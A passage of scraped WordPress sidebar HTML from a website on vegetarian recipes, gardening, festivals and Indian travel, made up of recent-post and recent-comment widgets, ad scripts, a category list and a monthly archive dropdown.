Temple"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p52688-100x100-no.jpg" class="srp-post-thumbnail" alt="Akkihebbalu Lakshmi Narasimha Temple" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/travel/akkihebbalu-lakshmi-narasimha-temple" title="Akkihebbalu Lakshmi Narasimha Temple">Akkihebbalu Lakshmi Narasimha Temple</a></h4><div class="srp-post-content">Akkihebbalu Lakshmi Narasimha Temple is <a class="srp-post-stringbreak-link" href="https://www.itslife.in/travel/akkihebbalu-lakshmi-narasimha-temple" title="Akkihebbalu Lakshmi Narasimha Temple">[...]</a></div></div></div></div><div id="wdg_specialrecentpostsfree-2-srp-singlepost-7" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/gardening/trees/palash-tree" title="Palash Tree"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p13881-100x100-no.jpg" class="srp-post-thumbnail" alt="Palash Tree" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/gardening/trees/palash-tree" title="Palash Tree">Palash Tree</a></h4><div class="srp-post-content">This tree blooms during February and cov<a class="srp-post-stringbreak-link" href="https://www.itslife.in/gardening/trees/palash-tree" title="Palash Tree">[...]</a></div></div></div></div><div id="wdg_specialrecentpostsfree-2-srp-singlepost-8" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/festivals/vasant-panchami" title="Vasant Panchami"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p5796-100x100-no.jpg" class="srp-post-thumbnail" alt="Vasant Panchami" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/festivals/vasant-panchami" title="Vasant Panchami">Vasant Panchami</a></h4><div class="srp-post-content">"Yaa Kundendu tushaara haaradhavalaa,
Y<a class="srp-post-stringbreak-link" href="https://www.itslife.in/festivals/vasant-panchami" title="Vasant Panchami">[...]</a></div></div></div></div></div><!-- END Special Recent Posts FREE Edition v2.0.4 --></div></section>
<section id="better_recent_comments-2" class="widget widget_recent_comments"><div class="widget-wrap"><h4 class="widget-title widgettitle">Recent Comments</h4>
<ul id="better-recent-comments" class="recent-comments-list with-avatars"><li class="recentcomments recent-comment"><div class="comment-wrap" style="padding-left:50px; min-height:44px;"><span class="comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/abe4ceeb9b0c3fdc2d54eb081eca9d42?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/abe4ceeb9b0c3fdc2d54eb081eca9d42?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy'/></span> <span class="comment-author-link">Raghukiran</span> on <span class="comment-post"><a href="https://www.itslife.in/festivals/aanai-pandige#comment-702504">Aanai Pandige &#8211; Aane Habba &#8211; Karthika Deepotsava</a></span>: &ldquo;<span class="comment-excerpt">Significance of vishnu deepa andcana habba</span>&rdquo; <span class="comment-date">Dec 5, 20:29</span></div></li><li class="recentcomments recent-comment"><div class="comment-wrap" style="padding-left:50px; min-height:44px;"><span class="comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/f59bf40da87fb372de920e3952a9a8c8?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f59bf40da87fb372de920e3952a9a8c8?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy'/></span> <span class="comment-author-link">Shantha</span> on <span class="comment-post"><a href="https://www.itslife.in/travel/markonahalli-dam#comment-702105">Markonahalli Dam</a></span>: &ldquo;<span class="comment-excerpt">Thanks for the valuable information. Maybe read and heard wrong while writing the article. Will update the article. Regards</span>&rdquo; <span class="comment-date">Nov 4, 10:58</span></div></li><li class="recentcomments recent-comment"><div class="comment-wrap" style="padding-left:50px; min-height:44px;"><span class="comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/b5972d853a4eebebcc4397f5f588d3ac?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b5972d853a4eebebcc4397f5f588d3ac?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy'/></span> <span class="comment-author-link"><a href='http://na' rel='external nofollow ugc' class='url'>Raja</a></span> on <span class="comment-post"><a href="https://www.itslife.in/travel/markonahalli-dam#comment-702008">Markonahalli Dam</a></span>: &ldquo;<span class="comment-excerpt">Maharaja KRW IV laid the foundation for this dam on Jan 20, 1938! His Dewan at this time was Sir&hellip;</span>&rdquo; <span class="comment-date">Oct 27, 00:42</span></div></li><li class="recentcomments recent-comment"><div class="comment-wrap" style="padding-left:50px; min-height:44px;"><span class="comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/f59bf40da87fb372de920e3952a9a8c8?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f59bf40da87fb372de920e3952a9a8c8?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy'/></span> <span class="comment-author-link">Shantha</span> on <span class="comment-post"><a href="https://www.itslife.in/travel/temples-of-mysore-palace#comment-701660">Temples of Mysore Palace</a></span>: &ldquo;<span class="comment-excerpt">Hope a reader replies to you.</span>&rdquo; <span class="comment-date">Sep 18, 18:22</span></div></li><li class="recentcomments recent-comment"><div class="comment-wrap" style="padding-left:50px; min-height:44px;"><span class="comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/20abab972bb63ff56162bc96fafec679?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/20abab972bb63ff56162bc96fafec679?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy'/></span> <span class="comment-author-link">Keshav Krishna Mehendale</span> on <span class="comment-post"><a href="https://www.itslife.in/travel/temples-of-mysore-palace#comment-701641">Temples of Mysore Palace</a></span>: &ldquo;<span class="comment-excerpt">I wanted contact number of kote Lakshmi Ramana temples&#8230; Archakaru.. I wanted rathotsava dates..my mobile 8217644913</span>&rdquo; <span class="comment-date">Sep 17, 12:26</span></div></li></ul></div></section>
<section id="text-430694741" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-0760349329087476"
     data-ad-slot="9193605271"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
		</div></section>
<section id="text-508433665" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- itslife.in-300x250-right-2 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-0760349329087476"
     data-ad-slot="7770429276"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div></section>
<section id="text-508433663" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><iframe src="//www.facebook.com/plugins/likebox.php?href=http%3A%2F%2Fwww.facebook.com%2Fpages%2Fitslifein%2F92611996658&amp;width=300&amp;height=290&amp;colorscheme=light&amp;show_faces=true&amp;header=true&amp;stream=false&amp;show_border=true" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:100%; height:290px;" allowTransparency="true"></iframe></div>
		</div></section>
<section id="categories-194100581" class="widget widget_categories"><div class="widget-wrap"><h4 class="widget-title widgettitle">Categories</h4>

			<ul>
					<li class="cat-item cat-item-3"><a href="https://www.itslife.in/category/do-it-yourself">Do It Yourself</a> (185)
</li>
	<li class="cat-item cat-item-4"><a href="https://www.itslife.in/category/festivals">Festivals</a> (178)
<ul class='children'>
	<li class="cat-item cat-item-1049"><a href="https://www.itslife.in/category/festivals/dasara">Dasara</a> (24)
</li>
</ul>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.itslife.in/category/gardening">Gardening</a> (249)
<ul class='children'>
	<li class="cat-item cat-item-1466"><a href="https://www.itslife.in/category/gardening/annuals-gardening">Annuals</a> (19)
</li>
	<li class="cat-item cat-item-1564"><a href="https://www.itslife.in/category/gardening/cacti-and-succulents">Cacti and Succulents</a> (4)
</li>
	<li class="cat-item cat-item-1442"><a href="https://www.itslife.in/category/gardening/creepers-gardening">Creepers</a> (24)
</li>
	<li class="cat-item cat-item-4966"><a href="https://www.itslife.in/category/gardening/ferns">Ferns</a> (2)
</li>
	<li class="cat-item cat-item-7074"><a href="https://www.itslife.in/category/gardening/gardening-foliage">Foliage</a> (2)
</li>
	<li class="cat-item cat-item-1465"><a href="https://www.itslife.in/category/gardening/gardening-information">Information</a> (3)
</li>
	<li class="cat-item cat-item-767"><a href="https://www.itslife.in/category/gardening/orchids">Orchids</a> (32)
</li>
	<li class="cat-item cat-item-770"><a href="https://www.itslife.in/category/gardening/perennials">Perennials</a> (57)
</li>
	<li class="cat-item cat-item-771"><a href="https://www.itslife.in/category/gardening/trees">Trees</a> (79)
</li>
	<li class="cat-item cat-item-1563"><a href="https://www.itslife.in/category/gardening/wild-plant-and-flowers">Wild Plant and Flowers</a> (31)
</li>
</ul>
</li>
	<li class="cat-item cat-item-476"><a href="https://www.itslife.in/category/glossary">Glossary</a> (8)
</li>
	<li class="cat-item cat-item-7"><a href="https://www.itslife.in/category/goodness-of-nature">Goodness of Nature</a> (104)
</li>
	<li class="cat-item cat-item-11"><a href="https://www.itslife.in/category/travel">India travel</a> (485)
<ul class='children'>
	<li class="cat-item cat-item-922"><a href="https://www.itslife.in/category/travel/mysore">Mysore</a> (53)
</li>
</ul>
</li>
	<li class="cat-item cat-item-10654"><a href="https://www.itslife.in/category/kannada">Kannada</a> (8)
</li>
	<li class="cat-item cat-item-2961"><a href="https://www.itslife.in/category/life-photos">Life Photos</a> (372)
</li>
	<li class="cat-item cat-item-10"><a href="https://www.itslife.in/category/miscellaneous">Miscellaneous</a> (22)
</li>
	<li class="cat-item cat-item-1"><a href="https://www.itslife.in/category/uncategorized">Uncategorized</a> (6)
</li>
	<li class="cat-item cat-item-36"><a href="https://www.itslife.in/category/useful-hints">Useful Hints</a> (205)
</li>
	<li class="cat-item cat-item-12"><a href="https://www.itslife.in/category/vegetarian-recipes">Vegetarian Recipes</a> (1,203)
<ul class='children'>
	<li class="cat-item cat-item-13"><a href="https://www.itslife.in/category/vegetarian-recipes/breakfast">Breakfast</a> (117)
	<ul class='children'>
	<li class="cat-item cat-item-1443"><a href="https://www.itslife.in/category/vegetarian-recipes/breakfast/dosa-idli">Dosa n&#039; Idli</a> (66)
</li>
	<li class="cat-item cat-item-28"><a href="https://www.itslife.in/category/vegetarian-recipes/breakfast/rotti">Rotti n&#039; Poori</a> (12)
</li>
	<li class="cat-item cat-item-30"><a href="https://www.itslife.in/category/vegetarian-recipes/breakfast/sandwiches">Toast n&#039; Sandwiches n&#039; Rolls</a> (18)
</li>
	<li class="cat-item cat-item-1444"><a href="https://www.itslife.in/category/vegetarian-recipes/breakfast/upma-n-poha">Upma n&#039; Poha</a> (13)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.itslife.in/category/vegetarian-recipes/chutney-vegetarian-recipes">Chutney</a> (59)
</li>
	<li class="cat-item cat-item-224"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments">Condiments</a> (98)
	<ul class='children'>
	<li class="cat-item cat-item-575"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/chutney-n-thokku">Chutney n&#039; Thokku</a> (1)
</li>
	<li class="cat-item cat-item-576"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/chutney-powder">Chutney Powder</a> (10)
</li>
	<li class="cat-item cat-item-225"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/masala-powders">Masala Powders</a> (23)
</li>
	<li class="cat-item cat-item-1445"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/papads-fryums">Papads n&#039; Fryums</a> (3)
</li>
	<li class="cat-item cat-item-439"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/pickles">Pickles</a> (3)
</li>
	<li class="cat-item cat-item-1446"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/preservation">Preservation</a> (59)
		<ul class='children'>
	<li class="cat-item cat-item-1450"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/preservation/dehydration-preservation-condiments-vegetarian-recipes">Dehydration</a> (5)
</li>
	<li class="cat-item cat-item-1448"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/preservation/jams-jellies">Jams n&#039; Jellies</a> (8)
</li>
	<li class="cat-item cat-item-1449"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/preservation/sauce-n-ketchup">Sauce n&#039; Ketchup</a> (4)
</li>
	<li class="cat-item cat-item-1447"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/preservation/thokku-n-pickles-preservation-condiments-vegetarian-recipes">Thokku n&#039; Pickles</a> (40)
</li>
		</ul>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.itslife.in/category/vegetarian-recipes/curries-n-dal">Curries n&#039; Dal</a> (61)
</li>
	<li class="cat-item cat-item-15"><a href="https://www.itslife.in/category/vegetarian-recipes/desserts">Desserts</a> (167)
	<ul class='children'>
	<li class="cat-item cat-item-38"><a href="https://www.itslife.in/category/vegetarian-recipes/desserts/cakes-n-pastries" title="Cakes n&#039; Pastries">Cakes n&#039; Pastries</a> (15)
</li>
	<li class="cat-item cat-item-1451"><a href="https://www.itslife.in/category/vegetarian-recipes/desserts/frozen-desserts-vegetarian-recipes">Frozen</a> (12)
</li>
	<li class="cat-item cat-item-20"><a href="https://www.itslife.in/category/vegetarian-recipes/desserts/fusion">Fusion</a> (4)
</li>
	<li class="cat-item cat-item-22"><a href="https://www.itslife.in/category/vegetarian-recipes/desserts/indian-sweets">Indian Sweets</a> (128)
</li>
	<li class="cat-item cat-item-1452"><a href="https://www.itslife.in/category/vegetarian-recipes/desserts/other-desserts">Others</a> (6)
</li>
	<li class="cat-item cat-item-4308"><a href="https://www.itslife.in/category/vegetarian-recipes/desserts/souffle-n-jellies-n-puddings">Soufflé n&#039; Jellies n&#039; Puddings</a> (3)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-11673"><a href="https://www.itslife.in/category/vegetarian-recipes/digestive">Digestive</a> (1)
</li>
	<li class="cat-item cat-item-4169"><a href="https://www.itslife.in/category/vegetarian-recipes/toppings">Dips n&#039; Toppings n&#039; Sauce n&#039; Dressing</a> (20)
</li>
	<li class="cat-item cat-item-1453"><a href="https://www.itslife.in/category/vegetarian-recipes/drinks-vegetarian-recipes">Drinks</a> (72)
</li>
	<li class="cat-item cat-item-21"><a href="https://www.itslife.in/category/vegetarian-recipes/indian-bread">Indian Bread</a> (38)
</li>
	<li class="cat-item cat-item-23"><a href="https://www.itslife.in/category/vegetarian-recipes/noodles-n-pasta">Noodles n Pasta</a> (10)
</li>
	<li class="cat-item cat-item-1455"><a href="https://www.itslife.in/category/vegetarian-recipes/pizza-n-bread-vegetarian-recipes">Pizza n&#039; Bread</a> (2)
</li>
	<li class="cat-item cat-item-1456"><a href="https://www.itslife.in/category/vegetarian-recipes/raitha-vegetarian-recipes-2">Raitha</a> (32)
</li>
	<li class="cat-item cat-item-27"><a href="https://www.itslife.in/category/vegetarian-recipes/rice">Rice, Quinoa, Millets, and other Rice substitutes</a> (51)
</li>
	<li class="cat-item cat-item-29"><a href="https://www.itslife.in/category/vegetarian-recipes/salads">Salads</a> (86)
</li>
	<li class="cat-item cat-item-4416"><a href="https://www.itslife.in/category/vegetarian-recipes/shavige-vermicilli">Shavige / Vermicelli</a> (6)
</li>
	<li class="cat-item cat-item-31"><a href="https://www.itslife.in/category/vegetarian-recipes/side-dishes">Side Dishes</a> (203)
</li>
	<li class="cat-item cat-item-33"><a href="https://www.itslife.in/category/vegetarian-recipes/soups">Soups</a> (27)
</li>
	<li class="cat-item cat-item-32"><a href="https://www.itslife.in/category/vegetarian-recipes/starters-n-snacks">Starters n&#039; Snacks</a> (165)
	<ul class='children'>
	<li class="cat-item cat-item-1457"><a href="https://www.itslife.in/category/vegetarian-recipes/starters-n-snacks/baked-n-grilled-snacks-n-starters-vegetarian-recipes">Baked n&#039; Grilled</a> (16)
</li>
	<li class="cat-item cat-item-1458"><a href="https://www.itslife.in/category/vegetarian-recipes/starters-n-snacks/chaats-snacks-n-starters-vegetarian-recipes-2">Chaats</a> (43)
</li>
	<li class="cat-item cat-item-40"><a href="https://www.itslife.in/category/vegetarian-recipes/starters-n-snacks/deep-fried">Deep Fried</a> (80)
</li>
	<li class="cat-item cat-item-1459"><a href="https://www.itslife.in/category/vegetarian-recipes/starters-n-snacks/shallow-fried-snacks-n-starters-vegetarian-recipes">Shallow Fried</a> (10)
</li>
	<li class="cat-item cat-item-34"><a href="https://www.itslife.in/category/vegetarian-recipes/starters-n-snacks/steamed">Steamed</a> (16)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-9237"><a href="https://www.itslife.in/category/vegetarian-recipes/vegetarian-bowl">Vegetarian Bowl</a> (3)
</li>
</ul>
</li>
			</ul>

			</div></section>
<section id="archives-2" class="widget widget_archive"><div class="widget-wrap"><h4 class="widget-title widgettitle">Archives</h4>
		<label class="screen-reader-text" for="archives-dropdown-2">Archives</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://www.itslife.in/2026/01'> January 2026 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2025/12'> December 2025 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2025/11'> November 2025 &nbsp;(2)</option>
	<option value='https://www.itslife.in/2025/10'> October 2025 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2025/09'> September 2025 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2025/08'> August 2025 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2025/07'> July 2025 &nbsp;(4)</option>
	<option value='https://www.itslife.in/2025/06'> June 2025 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2025/05'> May 2025 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2025/04'> April 2025 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2025/03'> March 2025 &nbsp;(17)</option>
	<option value='https://www.itslife.in/2025/02'> February 2025 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2025/01'> January 2025 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2024/12'> December 2024 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2024/11'> November 2024 &nbsp;(4)</option>
	<option value='https://www.itslife.in/2024/10'> October 2024 &nbsp;(11)</option>
	<option value='https://www.itslife.in/2024/09'> September 2024 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2024/08'> August 2024 &nbsp;(4)</option>
	<option value='https://www.itslife.in/2024/07'> July 2024 &nbsp;(1)</option>
	<option value='https://www.itslife.in/2024/06'> June 2024 &nbsp;(2)</option>
	<option value='https://www.itslife.in/2024/05'> May 2024 &nbsp;(1)</option>
	<option value='https://www.itslife.in/2024/04'> April 2024 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2024/03'> March 2024 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2024/02'> February 2024 &nbsp;(1)</option>
	<option value='https://www.itslife.in/2024/01'> January 2024 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2023/12'> December 2023 &nbsp;(2)</option>
	<option value='https://www.itslife.in/2023/11'> November 2023 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2023/10'> October 2023 &nbsp;(13)</option>
	<option value='https://www.itslife.in/2023/09'> September 2023 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2023/08'> August 2023 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2023/07'> July 2023 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2023/06'> June 2023 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2023/05'> May 2023 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2023/04'> April 2023 &nbsp;(2)</option>
	<option value='https://www.itslife.in/2023/03'> March 2023 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2023/02'> February 2023 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2023/01'> January 2023 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2022/12'> December 2022 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2022/11'> November 2022 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2022/10'> October 2022 &nbsp;(10)</option>
	<option value='https://www.itslife.in/2022/09'> September 2022 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2022/08'> August 2022 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2022/07'> July 2022 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2022/06'> June 2022 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2022/05'> May 2022 &nbsp;(2)</option>
	<option value='https://www.itslife.in/2022/04'> April 2022 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2022/03'> March 2022 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2022/02'> February 2022 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2022/01'> January 2022 &nbsp;(4)</option>
	<option value='https://www.itslife.in/2021/12'> December 2021 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2021/11'> November 2021 &nbsp;(4)</option>
	<option value='https://www.itslife.in/2021/10'> October 2021 &nbsp;(11)</option>
	<option value='https://www.itslife.in/2021/09'> September 2021 &nbsp;(4)</option>
	<option value='https://www.itslife.in/2021/08'> August 2021 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2021/07'> July 2021 &nbsp;(4)</option>
	<option value='https://www.itslife.in/2021/06'> June 2021 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2021/05'> May 2021 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2021/04'> April 2021 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2021/03'> March 2021 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2021/02'> February 2021 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2021/01'> January 2021 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2020/12'> December 2020 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2020/11'> November 2020 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2020/10'> October 2020 &nbsp;(13)</option>
	<option value='https://www.itslife.in/2020/09'> September 2020 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2020/08'> August 2020 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2020/07'> July 2020 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2020/06'> June 2020 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2020/05'> May 2020 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2020/04'> April 2020 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2020/03'> March 2020 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2019/12'> December 2019 &nbsp;(2)</option>
	<option value='https://www.itslife.in/2019/11'> November 2019 &nbsp;(1)</option>
	<option value='https://www.itslife.in/2019/10'> October 2019 &nbsp;(13)</option>
	<option value='https://www.itslife.in/2019/09'> September 2019 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2019/08'> August 2019 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2019/07'> July 2019 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2019/06'> June 2019 &nbsp;(1)</option>
	<option value='https://www.itslife.in/2019/05'> May 2019 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2019/04'> April 2019 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2019/03'> March 2019 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2019/02'> February 2019 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2019/01'> January 2019 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2018/12'> December 2018 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2018/11'> November 2018 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2018/10'> October 2018 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2018/09'> September 2018 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2018/08'> August 2018 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2018/07'> July 2018 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2018/06'> June 2018 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2018/05'> May 2018 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2018/04'> April 2018 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2018/03'> March 2018 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2018/02'> February 2018 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2018/01'> January 2018 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2017/10'> October 2017 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2017/09'> September 2017 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2017/08'> August 2017 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2017/07'> July 2017 &nbsp;(12)</option>
	<option value='https://www.itslife.in/2017/06'> June 2017 &nbsp;(12)</option>
	<option value='https://www.itslife.in/2017/05'> May 2017 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2017/04'> April 2017 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2017/03'> March 2017 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2017/02'> February 2017 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2017/01'> January 2017 &nbsp;(11)</option>
	<option value='https://www.itslife.in/2016/12'> December 2016 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2016/11'> November 2016 &nbsp;(12)</option>
	<option value='https://www.itslife.in/2016/10'> October 2016 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2016/09'> September 2016 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2016/08'> August 2016 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2016/07'> July 2016 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2016/06'> June 2016 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2016/05'> May 2016 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2016/04'> April 2016 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2016/03'> March 2016 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2016/02'> February 2016 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2016/01'> January 2016 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2015/12'> December 2015 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2015/11'> November 2015 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2015/10'> October 2015 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2015/09'> September 2015 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2015/08'> August 2015 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2015/07'> July 2015 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2015/06'> June 2015 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2015/05'> May 2015 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2015/04'> April 2015 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2015/03'> March 2015 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2015/02'> February 2015 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2015/01'> January 2015 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2014/12'> December 2014 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2014/11'> November 2014 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2014/10'> October 2014 &nbsp;(17)</option>
	<option value='https://www.itslife.in/2014/09'> September 2014 &nbsp;(20)</option>
	<option value='https://www.itslife.in/2014/08'> August 2014 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2014/07'> July 2014 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2014/06'> June 2014 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2014/05'> May 2014 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2014/04'> April 2014 &nbsp;(17)</option>
	<option value='https://www.itslife.in/2014/03'> March 2014 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2014/02'> February 2014 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2014/01'> January 2014 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2013/12'> December 2013 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2013/11'> November 2013 &nbsp;(36)</option>
	<option value='https://www.itslife.in/2013/10'> October 2013 &nbsp;(37)</option>
	<option value='https://www.itslife.in/2013/09'> September 2013 &nbsp;(30)</option>
	<option value='https://www.itslife.in/2013/08'> August 2013 &nbsp;(31)</option>
	<option value='https://www.itslife.in/2013/07'> July 2013 &nbsp;(31)</option>
	<option value='https://www.itslife.in/2013/06'> June 2013 &nbsp;(28)</option>
	<option value='https://www.itslife.in/2013/05'> May 2013 &nbsp;(29)</option>
	<option value='https://www.itslife.in/2013/04'> April 2013 &nbsp;(29)</option>
	<option value='https://www.itslife.in/2013/03'> March 2013 &nbsp;(36)</option>
	<option value='https://www.itslife.in/2013/02'> February 2013 &nbsp;(32)</option>
	<option value='https://www.itslife.in/2013/01'> January 2013 &nbsp;(28)</option>
	<option value='https://www.itslife.in/2012/12'> December 2012 &nbsp;(29)</option>
	<option value='https://www.itslife.in/2012/11'> November 2012 &nbsp;(34)</option>
